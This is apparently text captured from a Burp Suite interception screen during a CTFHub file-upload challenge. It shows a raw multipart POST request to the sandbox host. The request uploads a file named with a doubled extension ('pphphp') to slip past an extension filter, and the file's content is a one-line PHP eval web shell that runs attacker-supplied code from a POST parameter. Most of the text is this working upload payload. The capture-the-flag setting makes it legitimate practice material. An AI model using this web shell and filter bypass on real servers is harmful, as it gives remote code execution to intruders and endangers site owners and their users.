 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-4500d4273b1498df.sandbox.ctfhub.com:10800 [47.98.117.93] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-4500d4273b1498df.sandbox.ctfhub.com:10800
Content-Length: 346
Cache-Control: max-age=0
Origin: http://challenge-4500d4273b1498df.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA6ulDrhBc7aIzw5S
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-4500d4273b1498df.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryA6ulDrhBc7aIzw5S
Content-Disposition: form-data; name="file"; filename="SevenSecondMethod.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['SevenSecond']); ?>
------WebKitFormBoundaryA6ulDrhBc7aIzw5S
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryA6ulDrhBc7aIzw5S--